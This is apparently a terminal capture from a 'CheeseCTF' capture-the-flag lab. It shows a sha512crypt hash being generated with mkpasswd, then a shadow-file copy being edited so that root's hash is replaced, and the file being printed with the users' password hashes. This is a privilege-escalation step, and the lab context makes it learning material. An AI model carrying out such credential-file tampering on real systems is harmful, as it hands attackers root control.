 ┌──(kali㉿kali)-[~/thm/CheeseCTF1.3/php_filter_chain_generator]
└─$ mkpasswd -m sha512crypt
Password:
$6$XLLbIfMUp/TxZpnM$AcuhblDXIBBXwpDFW39RxXMXhE8oNadD84U8WnSKiNbsXY/KYBtAw/6KSYL3u81ktxJDNibDKiJ04.2ZoF0Zz0
┌──(kali㉿kali)-[~/thm/CheeseCTF1.3/php_filter_chain_generator]
└─$
comte@cheesectf: ~
mysql:!:19627:0:99999:7:::
comte@cheesectf:~$ nano shadow
comte@cheesectf:~$ cat shadow
root:$6$XLLbIfMUp/TxZpnM$AcuhblDXIBBXwpDFW39RxXMXhE8oNadD84U8WnSKiNbsXY/KYBtAw/6KSYL3u81ktxJDNibDKiJ04.2ZoF0Zz0:19627:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::
usbmux:*:19627:0:99999:7:::
sshd:*:19627:0:99999:7:::
systemd-coredump:!!:19627::::::
comte:$6$Ady72kRdzcA5YzaW$CUSQWFSxL3yilaDBPUCbK8ee0MU1JRvSoodgHgwqPrMXFKeAWpX5KasV3XBmy4QHsQ7KTx.8J2VeXP2j4UDVu1:19627:0:99999:7:::
lxd:!:19627::::::
mysql:!:19627:0:99999:7:::
comte@cheesectf:~$
comte@cheesectf:~$